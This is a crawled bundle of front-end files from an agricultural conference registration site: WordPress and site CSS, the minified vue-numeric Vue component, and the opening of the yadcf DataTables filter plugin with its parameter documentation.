100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);--wp--preset--duotone--dark-grayscale: url(en.html#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale: url(en.html#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow: url(en.html#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red: url(en.html#wp-duotone-blue-red);--wp--preset--duotone--midnight: url(en.html#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow: url(en.html#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green: url(en.html#wp-duotone-purple-green);--wp--preset--duotone--blue-orange: url(en.html#wp-duotone-blue-orange);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: .44rem;--wp--preset--spacing--30: .67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}@media (min-width: 992px){.header .header-actions{right:calc(154px + .25em)!important}}@media (min-width: 1240px){.header .nav-list .nav-link{padding:1em}}section.boxes{margin-top:-9%;z-index:10;position:relative;background-image:linear-gradient(to bottom,#f1b51b 50%,transparent 50%);background-image:-o-linear-gradient(bottom,#f1b51b 50%,transparent 50%);background-image:-moz-linear-gradient(bottom,#f1b51b 50%,transparent 50%);background-image:-webkit-linear-gradient(bottom,#f1b51b 50%,transparent 50%);background-image:-ms-linear-gradient(bottom,#f1b51b 50%,transparent 50%)}.home-tabs-2022{aspect-ratio:1/1;display:flex;justify-content:center;align-items:center;flex-direction:column}.home-tabs-2022 a,.home-tabs-2022 a:hover{text-decoration:none;text-align:center}.text-orange{color:#ea8f27}.text-yellow{color:#f1b51b}.text-dark-green{color:#134b2d}.bg-dark-green{background-color:#134b2d}.summit-home1{border-style:solid;border-width:0px 50px 0px 0px;-moz-border-image:url(../images/vertical-ribbon.png) 0 50 round;-webkit-border-image:url(../images/vertical-ribbon.png) 0 50 round;-o-border-image:url(../images/vertical-ribbon.png) 0 50 round;border-image:url(../images/vertical-ribbon.png) 0 50 round;background-color:#144b2d}.reasons .nav-tabs li.is-active a,.reasons .nav-tabs li.is-active a:hover{background:#61a60f;padding-right:15px;color:#fff}.reasons .nav-tabs li a,.reasons .nav-tabs li a:hover{color:#61a60f}.reasons .nav-tabs a:after{border-left:10px solid #61a60f}footer.agrf-footer{background-color:#144b2d;color:#fff6}footer .subscribe{color:#fff;text-decoration:none;padding:15px;border:1px solid #fff;border-radius:20px;font-size:15px;display:inline-block}footer .menu-title{text-transform:uppercase;font-size:16px;color:#fff;border-bottom:1px solid #fff;padding-bottom:10px}footer .menu-items a{color:#fff6;font-size:15px;display:block;margin-bottom:10px;text-decoration:none}footer .address h3{color:#fff;font-size:18PX;font-weight:700;border-bottom:1px solid #fff;display:inline-block;padding-bottom:10px;margin-bottom:20px}footer .address p{font-size:16px}footer .copyright{color:#fff;font-size:16px}footer .info{font-size:15px;margin-top:40px}footer .socials a{color:#fff}.white-hr{opacity:1;color:#fff;margin:0}.border-right-white{border-right:1px solid #fff}.summit-home1 h2:after{display:none}.summit-home1:after{content:"";position:absolute;top:30%;left:5%;width:50%;bottom:0;background-image:url(../images/pattern-01.png)}.home-fame .fame-item .fame-content{padding:.75rem .75em 1em;width:100%;position:absolute;bottom:0;z-index:3;background:#61a60f}.home-fame .fame-item:hover:after{display:none}.btn.btn-border-dark:after,.btn.btn-primary:after,.btn.btn-secondary-light:after,.btn.btn-secondary:after{content:"";background:#61a60f;width:100%;position:absolute}.header .header-actions .btn-network{background:#134b2d;font-size:.75rem;text-transform:uppercase;color:#fff;padding:.8em 1.5em;display:inline-block;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s}.header .nav-list .nav-link{text-transform:uppercase;font-weight:500;letter-spacing:.5px;padding:.75em;display:inline-block;position:relative;color:#144b2d}.header .nav-list .nav-link.active{font-weight:700}.header .nav-list .nav-link.current,.header .nav-list .nav-link:focus,.header .nav-list .nav-link:hover{color:#144b2d}@media (min-width: 992px){.header .nav-list .nav-link:before{content:"";background:#144b2d;height:3px;position:absolute}.header .nav-list .nav-link.active:before{opacity:1}.header .nav-list .nav-item:not(:first-child){border-left:1px solid #144b2d}}.hero-banner{background-image:url(../images/banner-2-1.webp);background-position:center 100%;padding:6em 0}.program-navdates li.nav-day{width:15%;text-transform:uppercase}.program-navdates li a{color:#144b2d;border:none}.program-navdates li .active:after{background:#144b2d}.program-navdates li a.btn{color:#61a60f;border:1px solid #61a60f;font-weight:700}.program-header{margin-top:30px;padding:1.2em 3em;background:#144b2d;color:#fff;font-size:1.3rem;font-weight:700}.program-list .program-hour{border-right:1px solid #61a60f;align-self:stretch;text-align:right;color:#61a60f}.program-list .program-title{font-weight:700;font-size:1.4rem;margin-bottom:30px;color:#61a60f}.program-list .program-hour-text:after{content:"";background:#61a60f;width:16px;height:16px;position:absolute;border-radius:50%;right:-8px;top:30%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.program-list .program-text{color:#144b2d}.speaker-wrapper .img-wrap{width:100%;height:300px;background-position:center;background-size:cover}.speaker-wrapper h3{margin-top:1px}.speaker-wrapper .content{text-align:center;background-color:#61a60f;bottom:0;color:#fff;padding:5px;width:100%}.speaker-wrapper .img-wrap{overflow:hidden}.speaker-wrapper .img-interv{transition:transform 2s cubic-bezier(0,1,.3,1);background-position:center;background-size:cover;background-position:top;background-repeat:no-repeat;width:100%;height:300px}.speaker-wrapper .card-interv{margin-bottom:20px;position:relative;display:block}.speaker-wrapper .card-interv:hover .img-interv{transform:scale(1.1)}.speaker-wrapper h3{color:#fff;font-size:13px;font-weight:500}.sidedrawer .profile-title{font-size:2rem;font-weight:700;color:#144b2d}.sidedrawer .profile-sign{margin-bottom:20px;color:#61a60f;font-size:1.2rem;font-weight:700}.sidedrawer .profile-cnt{font-size:.9rem;color:#61a60f;text-align:left}.sidedrawer-inner{max-width:800px}.menu-register{color:#fff;background-color:#f88d2a;margin-left:10px;padding:10px 20px;text-transform:uppercase;letter-spacing:.5px;display:inline-block}.menu-register:hover{color:#fff;background-color:#144b2d}@media (min-width: 1520px){.home-partners .partners-list.firstpartners img{max-width:50%;height:auto}}@media (min-width: 768px){.hero-home .hero-home-content{width:50%}}.hero-home .hero-home-content{z-index:991;position:absolute;top:0;-webkit-transform:none;-ms-transform:none;transform:none;display:flex;flex-direction:column;width:50%;background-color:#61a60fb3;justify-content:center}@media (min-width: 992px){.hero-home .slick-active .hero-home-content{padding-top:5%}}.btn-slide-register{color:#fff;background-color:#144b2d;border:none;padding:20px 60px;border-radius:30px}.btn-slide-register:hover{color:#fff;background-color:#61a60f}@media (min-width: 1240px){.header.sticky .logo img{max-width:150px}}.form-check label{text-transform:none!important}.agrf-registration .form-check .form-check-input.radio-small[type=radio]{border-radius:100%;height:14px;width:14px;cursor:pointer}.page-menu{margin-bottom:50px}.page-menu-list{list-style:none;margin:0;padding:0;background:#60a511}.page-menu-list li{display:inline-block}.page-menu-list li a{display:block;padding:30px;text-decoration:none;color:#fff}.page-menu-list li a.active,.page-menu-list li a:hover{background:#144b2d}.yadcf-filter-wrapper,.select2-container{width:100%!important}.filter-bar{padding:20px;background:#1d4f2e}.filter-bar p{color:#fff}


--- FILE ---
content_type: text/css
request_url: http://agrf-inperson.com/css/style.css
body_size: 886
content:
.agrf-registration .form-group-default {
    background-color: #fff;
    position: relative;
    border: 1px solid #ddd;
    border-radius: 2px;
    padding-top: 7px;
    padding-left: 12px;
    padding-right: 12px;
    padding-bottom: 4px;
    /*overflow: hidden;*/
    width: 100%;
    -webkit-transition: background-color 0.2s ease;
    transition: background-color 0.2s ease;
}
.agrf-registration .form-group-default.focused {
    background-color: #f0f0f0;
}
.agrf-registration .form-group-default.required:after {
    color: #f55753;
    content: "*";
    font-family: arial;
    font-size: 20px;
    position: absolute;
    right: 12px;
    top: 6px;
}
.agrf-registration .form-group-default .form-control {
    border: 0;
    padding: 5px;
    margin-top: -4px;
    background: 0 0;
    border-radius: 0;
    resize: vertical;
}
.agrf-registration .form-group-default .form-control:not(textarea) {
    height: 25px;
    min-height: 25px;
}
.agrf-registration .form-group-default select.form-control {
    -webkit-appearance: none;
    -moz-appearance: none;
    height: inherit !important;
}
.agrf-registration .form-group-default .form-control:focus {
    outline: 0 !important;
    box-shadow: none;
}
.agrf-registration .form-group-default .control-label {
    margin: 0;
    display: block;
    line-height: 20px;
    margin-bottom: 2px;
    opacity: 1;
    -webkit-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
}
.form-group .control-label {
    font-size: 10.5px;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    font-weight: 500;
}
.agrf-registration .form-group-default .custom-select.is-invalid,
.agrf-registration .form-group-default .form-control.is-invalid,
.was-validated .agrf-registration .form-group-default .custom-select:invalid,
.was-validated .agrf-registration .form-group-default .form-control:invalid {
    box-shadow: none;
    border-bottom: 1px solid #dc3545;
}
.agrf-registration .form-group-default .custom-select.is-valid,
.agrf-registration .form-group-default .form-control.is-valid,
.was-validated .agrf-registration .form-group-default .custom-select:valid,
.was-validated .agrf-registration .form-group-default .form-control:valid {
    box-shadow: none;
}
.agrf-registration .submit-form {
    width: 50%;
    color:#fff;
    background-color: #7bc128;
    border:none;
}
.agrf-registration .form-group-default .form-control {
    box-shadow: none;
}

.afs-tabs-wrapper ul li a{
    /*background-color: #60a511 !important;
    color: #fff;*/
    padding: 20px;
}

.afs-tabs-wrapper ul li a.active, .afs-tabs-wrapper ul li a:hover{
    background-color: #144b2d !important;
    color: #fff !important;
}

.bg-maroon {
    background-color: #9f2242;
}


.hero-banner {
    background-image: url(../images/banner-2-1.webp) !important;
}

.agrf-registration .form-check .form-check-input[type=radio] {
    border-radius: 100%;
    height: 30px;
    width: 30px;
    cursor: pointer;
}

.agrf-registration .vs__dropdown-toggle, .agrf-registration .vc-w-full{
    border: none;
}

.is-invalid~.invalid-feedback {
    display: block;
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/vue-numeric@2.5.0/dist/vue-numeric.min.js
body_size: 1519
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t(require("accounting-js")):"function"==typeof define&&define.amd?define("VueNumeric",["accounting-js"],t):"object"==typeof exports?exports.VueNumeric=t(require("accounting-js")):e.VueNumeric=t(e.accounting)}("undefined"!=typeof self?self:this,function(e){return function(e){function t(n){if(r[n])return r[n].exports;var a=r[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,t),a.l=!0,a.exports}var r={};return t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{configurable:!1,enumerable:!0,get:n})},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=1)}([function(e,t,r){"use strict";var n=r(4),a=r.n(n);t.a={name:"VueNumeric",props:{allowClear:{type:Boolean,default:!1,required:!1},currency:{type:String,default:"",required:!1},max:{type:Number,default:Number.MAX_SAFE_INTEGER||9007199254740991,required:!1},min:{type:Number,default:Number.MIN_SAFE_INTEGER||-9007199254740991,required:!1},minus:{type:Boolean,default:!1,required:!1},placeholder:{type:String,default:"",required:!1},emptyValue:{type:[Number,String],default:"",required:!1},precision:{type:Number,default:0,required:!1},separator:{type:String,default:",",required:!1},thousandSeparator:{default:void 0,required:!1,type:String},decimalSeparator:{default:void 0,required:!1,type:String},outputType:{required:!1,type:String,default:"Number"},value:{type:[Number,String],default:0,required:!0},readOnly:{type:Boolean,default:!1,required:!1},readOnlyClass:{type:String,default:"",required:!1},disabled:{type:Boolean,default:!1,required:!1},currencySymbolPosition:{type:String,default:"prefix",required:!1}},data:function(){return{amount:""}},computed:{amountNumber:function(){return this.unformat(this.amount)},valueNumber:function(){return this.unformat(this.value)},decimalSeparatorSymbol:function(){return void 0!==this.decimalSeparator?this.decimalSeparator:","===this.separator?".":","},thousandSeparatorSymbol:function(){return void 0!==this.thousandSeparator?this.thousandSeparator:"."===this.separator?".":"space"===this.separator?" ":","},symbolPosition:function(){return this.currency?"suffix"===this.currencySymbolPosition?"%v %s":"%s %v":"%v"}},watch:{valueNumber:function(e){this.$refs.numeric!==document.activeElement&&(this.amount=this.format(e))},readOnly:function(e,t){var r=this;!1===t&&!0===e&&this.$nextTick(function(){r.$refs.readOnly.className=r.readOnlyClass})},separator:function(){this.process(this.valueNumber),this.amount=this.format(this.valueNumber)},currency:function(){this.process(this.valueNumber),this.amount=this.format(this.valueNumber)},precision:function(){this.process(this.valueNumber),this.amount=this.format(this.valueNumber)}},mounted:function(){var e=this;(this.valueNumber||this.isDeliberatelyZero())&&(this.process(this.valueNumber),this.amount=this.format(this.valueNumber),setTimeout(function(){e.process(e.valueNumber),e.amount=e.format(e.valueNumber)},500)),this.readOnly&&(this.$refs.readOnly.className=this.readOnlyClass)},methods:{onChangeHandler:function(e){this.$emit("change",e)},onBlurHandler:function(e){this.$emit("blur",e),this.amount=this.format(this.valueNumber)},onFocusHandler:function(e){if(this.$emit("focus",e),"string"==typeof this.valueNumber&&""===this.valueNumber)return"";this.amount=a.a.formatMoney(this.valueNumber,{symbol:"",format:"%v",thousand:"",decimal:this.decimalSeparatorSymbol,precision:Number(this.precision)})},onInputHandler:function(){this.process(this.amountNumber)},process:function(e){"string"==typeof e&&""===e?this.$emit("input",e):(e>=this.max&&this.update(this.max),e<=this.min&&this.update(this.min),e>this.min&&e<this.max&&this.update(e),!this.minus&&e<0&&(this.min>=0?this.update(this.min):this.update(0)))},update:function(e){var t=a.a.toFixed(e,this.precision),r="string"===this.outputType.toLowerCase()?t:Number(t);this.$emit("input",r)},format:function(e){return"string"==typeof e&&""===e?"":a.a.formatMoney(e,{symbol:this.currency,format:this.symbolPosition,precision:Number(this.precision),decimal:this.decimalSeparatorSymbol,thousand:this.thousandSeparatorSymbol})},unformat:function(e){var t="string"==typeof e&&""===e?this.emptyValue:e;return"string"==typeof t&&""===t?"":a.a.unformat(t,this.decimalSeparatorSymbol)},isDeliberatelyZero:function(){return 0===this.valueNumber&&""!==this.value}}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(2),a={install:function(e){e.component(n.a.name,n.a)}};n.a.install=a.install,t.default=n.a},function(e,t,r){"use strict";var n=r(0),a=r(5),i=r(3),o=i(n.a,a.a,!1,null,null,null);t.a=o.exports},function(e,t){e.exports=function(e,t,r,n,a,i){var o,u=e=e||{},s=typeof e.default;"object"!==s&&"function"!==s||(o=e,u=e.default);var l="function"==typeof u?u.options:u;t&&(l.render=t.render,l.staticRenderFns=t.staticRenderFns,l._compiled=!0),r&&(l.functional=!0),a&&(l._scopeId=a);var c;if(i?(c=function(e){e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,e||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),n&&n.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(i)},l._ssrRegister=c):n&&(c=n),c){var d=l.functional,m=d?l.render:l.beforeCreate;d?(l._injectStyles=c,l.render=function(e,t){return c.call(t),m(e,t)}):l.beforeCreate=m?[].concat(m,c):[c]}return{esModule:o,exports:u,options:l}}},function(t,r){t.exports=e},function(e,t,r){"use strict";var n=function(){var e=this,t=e.$createElement,r=e._self._c||t;return"checkbox"!=(e.allowClear?"search":"tel")||e.readOnly?"radio"!=(e.allowClear?"search":"tel")||e.readOnly?e.readOnly?r("span",{ref:"readOnly"},[e._v(e._s(e.amount))]):r("input",{directives:[{name:"model",rawName:"v-model",value:e.amount,expression:"amount"}],ref:"numeric",attrs:{placeholder:e.placeholder,disabled:e.disabled,type:e.allowClear?"search":"tel"},domProps:{value:e.amount},on:{blur:e.onBlurHandler,input:[function(t){t.target.composing||(e.amount=t.target.value)},e.onInputHandler],focus:e.onFocusHandler,change:e.onChangeHandler}}):r("input",{directives:[{name:"model",rawName:"v-model",value:e.amount,expression:"amount"}],ref:"numeric",attrs:{placeholder:e.placeholder,disabled:e.disabled,type:"radio"},domProps:{checked:e._q(e.amount,null)},on:{blur:e.onBlurHandler,input:e.onInputHandler,focus:e.onFocusHandler,change:[function(t){e.amount=null},e.onChangeHandler]}}):r("input",{directives:[{name:"model",rawName:"v-model",value:e.amount,expression:"amount"}],ref:"numeric",attrs:{placeholder:e.placeholder,disabled:e.disabled,type:"checkbox"},domProps:{checked:Array.isArray(e.amount)?e._i(e.amount,null)>-1:e.amount},on:{blur:e.onBlurHandler,input:e.onInputHandler,focus:e.onFocusHandler,change:[function(t){var r=e.amount,n=t.target,a=!!n.checked;if(Array.isArray(r)){var i=e._i(r,null);n.checked?i<0&&(e.amount=r.concat([null])):i>-1&&(e.amount=r.slice(0,i).concat(r.slice(i+1)))}else e.amount=a},e.onChangeHandler]}})},a=[],i={render:n,staticRenderFns:a};t.a=i}])});

--- FILE ---
content_type: text/javascript
request_url: http://agrf-inperson.com/js/jquery.dataTables.yadcf-2.0.js
body_size: 39954
content:
/*!
* Yet Another DataTables Column Filter - (yadcf)
*
* File:        jquery.dataTables.yadcf.js
* Version:     2.0.1.beta.8
*
* Author:      Daniel Reznick
* Info:        https://github.com/vedmack/yadcf
* Contact:     vedmack@gmail.com
* Twitter:     @danielreznick
* Q&A          http://stackoverflow.com/questions/tagged/yadcf
*
* Copyright 2024 Daniel Reznick, all rights reserved.
* Copyright 2024 Released under the MIT License
*
* This source file is distributed in the hope that it will be useful, but
* WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY
* or FITNESS FOR A PARTICULAR PURPOSE. See the license files for details.
*/
/*
* Parameters:
*
*
* -------------

* column_number
                Required:           true (or use column_selector)
                Type:               int
                Description:        The number of the column to which the filter will be applied

* column_selector
                Required:           true (or use column_number)
                Type:               see https://datatables.net/reference/type/column-selector for valid column-selector formats
                Description:        The column-selector of the column to which the filter will be applied

* filter_type
                Required:           false
                Type:               String
                Default value:      'select'
                Possible values:    select / multi_select / auto_complete / text / date / range_number / range_number_slider / range_date / custom_func / multi_select_custom_func / date_custom_func
                Description:        The type of the filter to be used in the column

* custom_func
                Required:           true (when filter_type is custom_func / multi_select_custom_func / date_custom_func)
                Type:               function
                Default value:      undefined
                Description:        should be pointing to a function with the following signature myCustomFilterFunction(filterVal, columnVal, rowValues, stateVal) , where `filterVal` is the value from the select box,
                                    `columnVal` is the value from the relevant row column, `rowValues` is an array that holds the values of the entire row and `stateVal` which holds the current state of the table row DOM
                                    , stateVal is perfect to handle situations in which you placing radiobuttons / checkbox inside table column. This function should return true if the row matches your condition and the row should be displayed) and false otherwise
                Note:               When using multi_select_custom_func as filter_type filterVal will hold an array of selected values from the multi select element

* data
                Required:           false
                Type:               Array (of string or objects)
                Description:        When the need of predefined data for filter is needed just use an array of strings ["value1","value2"....] (supported in select / multi_select / auto_complete filters) or
                                    array of objects [{value: 'Some Data 1', label: 'One'}, {value: 'Some Data 3', label: 'Three'}] (supported in select / multi_select filters)
                Note:               that when filter_type is custom_func / multi_select_custom_func this array will populate the custom filter select element

* data_as_is
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        When set to true, the value of the data attribute will be fed into the filter as is (without any modification/decoration).
                                    Perfect to use when you want to define your own <option></option> for the filter
                Note:               Currently supported by the select / multi_select filters

* append_data_to_table_data
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    before / sorted
                Description:        Use 'before' to place your data array before the values that yadcf grabs from the table
                                    use 'sorted' to place the data array sorted along with the values that yadcf grabs from the table
                Note:               'sorted' option will have affect only if you data is an array of primitives (not objects)

* column_data_type
                Required:           false
                Type:               String
                Default value:      'text'
                Possible values:    text / html / rendered_html / html5_data_complex
                Description:        The type of data in column , use "html" when you have some html code in the column (support parsing of multiple elements per cell),
                                    use rendered_html when you are using render function of columnDefs or similar, that produces a html code, note that both types rendered_html and html have a fallback for simple text parsing.
                                    html5_data_complex allows to populate filter with pairs of display/value by using datatables datatables HTML5 data-* attributes - should be used along with specifying html5_data attribute (read docs)

* column_data_render
                Required:           false
                Type:               function
                Possible values:    function (data) {return data.someValue || ('whatever ' + data.otherValue)}
                Description:        function that will help yadcf to know what is "text" is present in the cell
                Note:               Originally added to enable cumulative_filtering with column_data_type: "rendered_html"

* text_data_delimiter
                Required:           false
                Type:               String
                Description:        Delimiter that separates text in table column, for example text_data_delimiter: ","

* custom_range_delimiter:
                Required:           false
                Type:               String
                Default value:      '-yadcf_delim-'
                Description:        Delimiter that separates min and max values for number range filter type, for example custom_range_delimiter: 'minMax'

* html_data_type
                Required:           false
                Type:               String
                Default value:      'text'
                Possible values:    text / value / id / selector
                Description:        When using "html" for column_data_type argument you can choose how exactly to parse your html element/s in column , for example use "text" for the following <span class="someClass">Some text</span>
                Special notes:      when using selector you must provide a valid selector string for the html_data_selector property

* html_data_selector
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    any valid selector string, for example 'li:eq(1)'
                Description:        allows for advanced text value selection within the html located in the td element
                Special notes:      know that the selector string "begin is search" from (and not outside) the first element of the html inside the td
                                    (supported by range_number_slider / select / auto_complete)

* html5_data
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    data-filter / data-search / anything that is supported by datatables
                Description:        Allows to filter based on data-filter / data-search attributes of the <td> element, read more: http://www.datatables.net/examples/advanced_init/html5-data-attributes.html
                Special notes:      Can be used along with column_data_type: 'html5_data_complex' to populate filter with pairs of display/value instead of values only

* filter_container_id
                Required:           false
                Type:               String
                Description:        In case that user don't want to place the filter in column header , he can pass an id of the desired container for the column filter

* filter_container_selector
                Required:           false
                Type:               String
                Description:        In case that user don't want to place the filter in column header , he can pass a (jquery) selector of the desired container for the column filter

* filter_default_label
                Required:           false
                Type:               String / Array of string in case of range_number filter (first entry is for the first input and the second entry is for the second input
                Default value:      'Select value'
                Description:        The label that will appear in the select menu filter when no value is selected from the filter

* omit_default_label
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Prevent yadcf from adding "default_label" (Select value / Select values)
                Note                Currently supported in select / multi_select / custom_func / multi_select_custom_func

* filter_reset_button_text
                Required:           false
                Type:               String / boolean
                Default value:      'x'
                Description:        The text that will appear inside the reset button next to the select drop down (set this to false (boolean) in order to hide it from that column filter)

* enable_auto_complete (this attribute is deprecated , and will become obsolete in the future , so you better start using filter_type: "auto_complete")
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Turns the filter into an autocomplete input - make use of the jQuery UI Autocomplete widget (with some enhancements)

* sort_as
                Required:           false
